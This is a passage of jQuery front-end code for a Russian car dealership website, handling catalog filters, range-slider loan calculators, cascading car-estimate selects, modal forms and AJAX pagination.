        $('body').on('blur', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            matchValue();
        });
        $('body').on('change', 'select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]', function() {
            matchValueSel();
        });

        if ($('.map').length === 1) {
            //$('.map_block').collapse();
        }

        $("[data-fancybox]").fancybox({
            autoFocus: false,
            touch: false,
            beforeClose: function (instance, current) {
                $('input[name="date"]').datepicker("hide");
                // $('.wickedpicker__close').trigger("click");
            }
        });

        $(".js-scroll-to").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            let elem = $(this).attr('data-scroll');
            $('html, body').animate({
                scrollTop: $(elem).offset().top
            }, 2000);
        });

        $('.js-open-map').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            let _map_id = $(this).attr('data-target');
            $(this).toggleClass('active');
            $(_map_id).slideToggle();
        });

        /**
         * Читать далее
         */
        $('.js-read-more').on('click', function () {
            let el = $(this).attr('data-target');
            $(el).slideToggle(600, '', () => $(this).html() == 'Скрыть' ? $(this).html('Читать далее') : $(this).html('Скрыть'));
        });

        // наполнение полей модальной   формы из дата атрибутов кнопки вызова
        $("[data-fancybox]").on('click', function () {
            let _attr = {
                'src': $(this).attr('data-src'),
                'auto': $(this).attr('data-car'),
                'dealer': $(this).attr('data-dealer'),
            };
            $.each(_attr, function (_name, _value) {
                if (_value && _name != 'src') {
                    if ($(_attr.src + ' input[name="' + _name + '"]').length) {
                        $(_attr.src + ' input[name="' + _name + '"]').val(_value);
                    }
                    if ($(_attr.src + ' select[name="' + _name + '"]').length) {
                        $(_attr.src + ' select[name="' + _name + '"] option[data-'+_name+'="'+_value+'"]').prop('selected', true);
                    }
                }
            });
        });

        $('[data-fancybox="gal"]').fancybox({
            touch: true,
          thumbs : {
            autoStart : true,
            axis: "x",
          }
        });

        $(".js-sticky").sticky({
            zIndex: 15,
            // topSpacing: 19,
        });

        $(".js-main-slider").owlCarousel({
            autoplay: true,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
        });
        $(".js-partners-slider").owlCarousel({
            items: 6,
            loop: true,
            nav: true,
            dots: false,
            navText: ['<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>', '<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>'],
            responsive: {
                0: {
                    nav: false,
                    items: 2,
                },
                768: {
                    nav: true,
                    items: 6,
                }
            }
        });

        var _sldr_price = $(".js-range-price").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _max_in = 2000000;
                if (data.from < _max_in) {
                    _max_in = data.from;
                }
                $(".js-range-in").data("ionRangeSlider").update({max: _max_in});
            },
        });

        $('.main-calc input[name="input-price"]').on("change", function() {

            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _max_in = 2000000;
            if (val < _max_in) {
                _max_in = val;
            }
            $(".js-range-in").data("ionRangeSlider").update({max: _max_in});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-price").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-price").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_in = $(".js-range-in").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _min_price = 2000;
                if (data.from > _min_price) {
                    _min_price = data.from;
                }
                $(".js-range-price").data("ionRangeSlider").update({min: _min_price});
                if (data.from == 0) {
                    $(".js-range-term").data("ionRangeSlider").update({from: 1});
                    $(".js-range-term").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-first"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _min_price = 2000;
             if (val > _min_price) {
                _min_price = val;
            }
            $(".js-range-price").data("ionRangeSlider").update({min: _min_price});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-in").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-in").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_term = $(".js-range-term").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-range"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                if (data.from == 0) {
                    $(".js-range-in").data("ionRangeSlider").update({from: 1});
                    $(".js-range-in").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-range"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-term").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-term").data("ionRangeSlider").update({
                from: val
            });
        })

        $(".js-range-slider").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
        });
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        $(".js-select, .js-input, .js-select-sort, .js-select-cnt").styler({});

        $('.js-multiselect-field').click(function() {

           
            
 
           //console.log($(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field').attr('data-plshld'));

            
               //$(this).siblings('.js-multiselect-list').addClass('active');
               //$('.js-multiselect-list:not(.active)').removeClass('open');
               //$(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
           
               /*check prev input*//*data-disabled*/
                if(!$(this).attr('data-disabled')){
                    $(this).siblings('.js-multiselect-list').addClass('active');
                    $('.js-multiselect-list:not(.active)').removeClass('open');
                    $(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
                }else{
                    //console.log('block input',$(this).attr('data-plshld'));
                   let prev_filter__item = $(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field');
                   if(!prev_filter__item.attr('data-disabled') && prev_filter__item){
                    prev_filter__item.click();
                   }
                }   
                
                /*let multiselect_field = $(this);*/
                $($(this).next().find('input[type="checkbox"]')).on('click',function(){
                    let next_multi_select=$(this).parents('.filter__item').next().find('.multiselect_field.js-multiselect-field.data-disabled');
                    if($(this).is(':checked')){
                        next_multi_select.removeAttr('data-disabled');
                    }else{
                        next_multi_select.attr('data-disabled','disabled');
                    }
                });
                /*data-disabled */ 

        });
        $(document).mouseup(function (e) {
            var container = $('.js-multiselect');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('.js-multiselect-field').removeClass('open');
                $('.js-multiselect-list').removeClass('open');
            }
        });

        $('.js-transmission-cb').change(function () {
            if ($(this).hasClass('js-transmission-child')) {
                var _summ = 0,
                    _check = 0;
                $('.js-transmission-child[data-type="auto"]').each(function (indx, element) {
                    _summ++
                    if ($(element).is(':checked')) {
                        _check++
                    }
                });
                if (_summ != _check) {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', false);
                } else {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', true);
                }
            }
            if ($(this).hasClass('js-transmission-parent')) {
                var _type = $(this).attr('data-type');
                var _stat = $(this).prop('checked');
                $('.js-transmission-child[data-type="'+_type+'"]').prop('checked', _stat);
            }
        });

        $(".js-offer-control").hover(function(){
            var offerImage = $(this).data("offer-image");
            var offerWrap = $(this).closest(".js-offer");
            offerWrap.find(".js-offer-control").removeClass("hovered");
            $(this).addClass("hovered");
            offerWrap.find(".js-offer-image").removeClass("active");
            offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
        });

        $(".js-menu-btn").click(function(){
            $(this).toggleClass("active");
            $(".js-menu").toggleClass("active");
            $("body").toggleClass("over");
        });

        $(".js-filter-label").on("click", function(){
            $(this).toggleClass("active");
            $(this).siblings(".js-filter-wrap").slideToggle(150);
        });

        $(".js-view").click(function(){
            if(!$(this).hasClass("active")) {
                var view = $(this).data("view");
                $(".js-view").removeClass("active");
                $(this).addClass("active");
                if(view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
            }
        });

        $(".js-masked").inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $(".js-product-tab").on("click", function(){
            var tabContent = $(this).data("product-tab");
            $(".js-product-tab").removeClass("active");
            $(this).addClass("active");
            $(".js-product-wrap").fadeOut(100);
            setTimeout(function(){
                $(".js-product-wrap[data-product-tab="+tabContent+"]").fadeIn(100);
            }, 101);
        });

        $('.js-switcher-button').click(function(){
            $(this).toggleClass('active');
            $('.buyout-tabs .buyout-tab-title, .buyout-tabs .buyout-tab, .buyout-tabs .buyout-tabs-content').toggleClass('active')
        })

        if(screenWidth < 1024){
            $(".js-offer").removeClass("offer_list");
            $(".js-result-list").removeClass("list");
            $(".js-result-list").addClass("plate");
            $('.js-filters.fixed').removeClass('fixed');
        }
        if(screenWidth < 1024 && screenWidth >= 768){
        }

        if(screenWidth >= 768) {
            $(".js-will-slide").trigger("destroy.owl.carousel");
            $(".js-will-slide").removeClass("owl-carousel");
        }

        owlCarsInit();

        $(window).resize(function() {
            var screenWidth = $(window).width();
            var screenHeight = $(window).height();


            if(screenWidth < 1024){
                $(".js-offer").removeClass("offer_list");
                $(".js-result-list").removeClass("list");
                $(".js-result-list").addClass("plate");
                $('.js-filters.fixed').removeClass('fixed');
            }
            if(screenWidth >= 768){
            };
            if(screenWidth < 768){

            };
        });

        $('body').on('mouseenter click', 'a .auto-slider .auto-slider__item', function (e) {
            if ($(window).width() < 768) {
                e.preventDefault();
                e.stopPropagation()
            }
            var t = $(this),
                p = t.closest('.auto-slider');

            slideShowChange(p, t);
        });

        $('form input[name="token"]').each(function () {
            if (CSRF)
                $(this).val(CSRF);
        });
        /*
        $(window).on('load', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end']);
        });
        $('.estimate_car_modal').on('shown.bs.modal', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
        });
       */
        $('.js-estimate-form form select[name="mark"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'model',
                    'name': 'model',
                    'mark': $(this).val()
                }
            }, _formid);
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="model"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_start',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_end',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            disableFields(['body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="year"], .js-estimate-form form select[name="year_start"], .js-estimate-form form select[name="year_end"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'body_type',
                    'name': 'body_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(this).val(),
                }
            }, _formid);
            disableFields(['transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="body_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'transmission',
                    'name': 'transmission',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(this).val(),
                }
            }, _formid);
            disableFields(['gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="transmission"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'gear_type',
                    'name': 'gear_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(this).val(),
                }
            }, _formid);
            disableFields(['motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="gear_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'motor',
                    'name': 'motor',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(_formid).find('select[name="transmission"]').val(),
                    'gear_type': $(this).val(),
                }
            }, _formid);
            disableFields(['price_start', 'price_end'], _formid);
        });

        if ($('input[name="date"]').length > 0) {
            $('input[name="date"]').each(function () {
                $(this).datepicker({
                    minDate: 0
                });
            });
        }
        if ($('input[name="time"]').length > 0) {
            $('input[name="time"]').each(function () {
                // $(this).wickedpicker({
                //     twentyFour: true,
                //     title: 'Время',
                // });
                $(this).timepicker();
            });
        }

        $(window).on('load resize', function () {
            loadOwlMobile();
        });

        // Сброс формы на главной при загрузке страницы
        if ($(".form-horizontal.wide_get.not_ajax").length > 0) {
            $(".form-horizontal.wide_get.not_ajax")[0].reset();
        }

        if ($(window).width() > 992) {
            if (navigator.appVersion.match(/MSIE 9/)) {
                $('[placeholder]').each(function () {
                    var placeholderText = $(this).attr('placeholder');
                    $(this).val(placeholderText);
                    $(this).blur(function () {
                        $(this).val() === '' ? $(this).val(placeholderText) : false;
                    });
                    $(this).focus(function () {
                        $(this).val() === placeholderText ? $(this).val('') : false;
                    });
                });

                $(document).on('submit', 'form', function () {
                    $(this).find('[placeholder]').each(function () {
                        $(this).val() === $(this).attr('placeholder') ? $(this).val('') : '';
                    });
                });
            }

            SelectInit($);

        } else {
            ChangeInputType($, $('input[name="phone"]'), 'tel');
            ChangeInputType($, $('input[name="email"]'), 'email');
            ChangeInputType($, $('input[name="mail"]'), 'email');
            $('input[name$="_start"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });
            $('input[name$="_end"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });

            SelectInit($);
        }

        $('input[name="phone"]').inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $('body').on('keyup', '.estimate_car_modal input[name="vin"]', function (e) {
            var t = $(this)
            t.val(t.val().toUpperCase())
            if (isValidVIN(t.val()) || t.val() === '') {
                t.closest('.form-group').removeClass('has-error')
                t.closest('.form-group').removeClass('required')
            } else {
                t.closest('.form-group').addClass('required')
                t.closest('.form-group').addClass('has-error')
            }
        })

        $('body').on('keyup', '.estimate_car_modal input[name="mileage"]', function (e) {
            var t = $(this)
            t.val(t.val().replace(/[^-0-9]/gim, ''))
        })

        function AddLoadData($, data, get) {
            var _b = $('body');
            $('#loading_block').remove();
            _b.append('<div id="loading_block" class="invisible"></div>');
            $('#loading_block').append(data);
            setTimeout(function () {
                $('#loading_block').remove();
            }, 1000);
            return $('#loading_block ' + get).html();
        }

        $(document).on('submit', 'form', function (event) {
            var _t = $(this),
                _thx = '#' + $(_t).attr('id') + 'Thnx',
                _p = _t.closest('.modal') || _t.closest('.form_block'),
                _get = _p.hasClass('modal') ? ('#' + _p.attr('id') + ' .modal-content') : '.form_content';
            if (!_t.hasClass('not_ajax')) {
                event.preventDefault();
                if (FormValidate($, _t, false, 'has-error')) {
                    var _files = !empty(DropzoneFiles)?DropzoneFiles:[];
                    _t.addClass('loading');
                    SendFormAjax($, _t, _files, function (data) {
                        _t.removeClass('loading').trigger('reset'); // Сброс полей формы
                        _t.find('.summ_auto').html('')
                        _t.find('input[name="summ"]').val('')
                        _t.find(':input').trigger('refresh'); // Обновление полей для formstyler
                        $.fancybox.destroy();
                        $.fancybox.open({
                            src  : _thx
                        });
                        // $('#thnx_modal').find('.modal-content').empty().append(AddLoadData($, data, _get));
                        // $('#thnx_modal').show();
                    }, 'html');
                }
            } else {
                if (!FormValidate($, _t, false, 'has-error')) {
                    event.preventDefault();
                }
            }
        });

        $(document).on('click', '.base_search_form .open_popup', function () {
            var _t = $(this),
                _fl = _t.attr('data-field'),
                _b = _t.closest('.base_search_form'),
                _mk = _b.find('.open_popup[data-field="mark"]');
            if (_fl === 'model' && _mk.attr('data-count') == 0) {
                _t = _mk;
            }

            var _p = _t.closest('.block'),
                _v;
            $('.added_popup').removeAttr('style');

            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');

                if ($('.added_popup', _p).length > 0) {
                    _v = $('.added_popup', _p).prev();
                    $('.added_popup', _p).css({
                        'top': _v.outerHeight() + 60,
                        'left': -21,
                        'display': 'block',
                        'width': _v.outerWidth() - 32
                    });
                }
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('click', '.single_block .open_popup', function () {
            var _t = $(this);
            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('change', '.base_search_form .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.base_search_form'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
        });
        var paramChecked = $('.single_block .checkbox_menu input[type="checkbox"]:checked');
        tag_update(paramChecked);
        $(document).on('change', '.single_block .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.single_block'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
               tag_update(_t)
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
                //_b.find('.tag').text(_t.siblings("span").text());
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
            if (_bl.find('.checkbox_menu input[type="checkbox"]:checked').length > 0) {
                _bl.find('.selected').text(_bl.attr('data-val'));
            } else {
                _bl.find('.selected').text(_bl.attr('data-empty'));
            }
        });
        function tag_update($this){
            var arr = [];
            var block = $this.closest('.checkbox_menu');
            var block_name = block.attr('data-field');
            block.find('input[type="checkbox"]:checked').each(function(i, input) {
                arr.push($(input).val());
              });

              var selector = $('span[data-field="'+block_name+'"]');

              var count = arr.length;
            selector.children('.tag').text(arr[0]);

            if (count > 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').text('+' + (count-1));
            }
            if (count == 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').hide();
            }
            if (count == 0) selector.children('.tag').hide();
        }

        $(document).on('click', '.f_choose .f_radio', function () {
            var _t = $(this),
                _p = _t.closest('.f_choose'),
                _in = $('input[name="' + _p.attr('data-field') + '"]');
            if (!_t.hasClass('active')) {
                _in.val(_t.attr('data-value'));
                _p.find('.f_radio').removeClass('active');
                _t.addClass('active');
            } else {
                _in.val('');
                _t.removeClass('active');
            }
            if (_p.find('.active').length > 0) {
                _p.addClass('choosen');
            } else {
                _p.removeClass('choosen');
            }
        });

        $(document).on('focus', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            $('.open_popup').removeClass('on');
            _p.addClass('focus');
        });

        $(document).on('blur', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            _p.removeClass('focus');
        });

        if ($('.detail_card .slider').length > 0) {
            $(window).on('load', function () {
                SliderInit($, $('.detail_card .slider'));
            });

            $(window).resize(function () {
                SliderInit($, $('.detail_card .slider'));
            });
        }

        if ($('.detail_catalog').length > 0) {
            CatalogInit($);
            $(window).resize(function () {
                CatalogInit($);
            });
            if ($(window).width() < 768) {
                $('.card_specification .collapse').collapse('hide');
            }
        }

        $('.select_view .btn').click(function () {
            var _t = $(this),
                _p = _t.closest('.select_view'),
                _tg = _p.attr('data-target');
            if (!_t.hasClass('active')) {
                $('.select_view .btn').removeClass('active');
                $(_tg).removeClass('block');
                $(_tg).removeClass('list');
                $(_tg).addClass(_t.attr('data-view'));
                _t.addClass('active');
            }
        });

        $('.mark_block input[type="checkbox"]').change(function () {
            MarkChange($, $(this).closest('.base_search_form'));
        });

        $('.card_specification input[type="checkbox"]').change(function () {
            var _t = $(this);
            if (_t.closest('#mark').length > 0) {
                MarkChange($, _t.closest('.card_specification'));
            }
            CatalogFilter($);
        });

        $('.card_specification input[type="radio"]').change(function () {
            CatalogFilter($);
        });

        $('body').on('click', '.js-show-more', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).hasClass('active')) {return}
            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).attr('href').indexOf('favourites') != -1) {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
            } else {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }
            url += '&path='+location.pathname;
            url += '&ajax_mode=1';
            url += (location.pathname === '/podborki')?'&collections=1':'';

            $('.catalog').addClass('loading');
            SendAjax(url, null, function (data) {
                $('.pagination').remove();

                $.when(  $('.catalog').append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        });
        /* ajax pagination */
        
       $('body').on('click', '.pagination a:not(.js-show-more)', function (e) {
           e.preventDefault();
           e.stopPropagation();
           if ($(this).hasClass('active')) {return}
           var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
           if ($(this).attr('href').indexOf('favourites') != -1) {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
           } else {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
           }
           var _data = GetFormData($('.js-filters'), 'add');
       
           for (var i in _data) {
               if (!empty(_data[i])) {
                  url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
               }
           }
           url += '&path='+location.pathname;
           url += '&ajax_mode=1';
           url += (location.pathname === '/podborki')?'&collections=1':'';
       
           $('.catalog').addClass('loading');
           SendAjax(url, null, function (data) {
               $.when(  $('.catalog').empty().append(data) ).then(function() {
                   $('.lazy').lazy({
                       afterLoad: function(element) {
                           element.removeAttr('style');
                       }
                   });
               });
               ResoteCompare($);
               ResoteFavourites($);
               if(_view == "list") {
                   $(".js-result-list").removeClass("plate");
                   $(".js-result-list").addClass("list");
                   $(".js-offer").removeClass("offer_plate");
                   $(".js-offer").addClass("offer_list");
               }
               if(_view == "plate") {
                   $(".js-result-list").removeClass("list");
                   $(".js-result-list").addClass("plate");
                   $(".js-offer").removeClass("offer_list");
                   $(".js-offer").addClass("offer_plate");
               }
               $(".js-offer-control").hover(function(){
                   var offerImage = $(this).data("offer-image");
                   var offerWrap = $(this).closest(".js-offer");
                   offerWrap.find(".js-offer-control").removeClass("hovered");
                   $(this).addClass("hovered");
                   offerWrap.find(".js-offer-image").removeClass("active");
                   offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
               });
           
               changeTextButtonMore();
               $('.catalog').removeClass('loading');
           
               $('body,html').animate({
                   scrollTop: 0
               }, 400);
           
           }, 'GET', 'html');
       });
   
        /* ajax pagination */

        $('.card_specification select').change(function () {
            CatalogFilter($);
        });

        $('.card_specification input[type="text"]').change(function () {
            CatalogFilter($);
        });

        $('.wide_get').submit(function (e) {
            e.preventDefault();
            var _t = $(this),
                _url = _t.attr('data-link'),
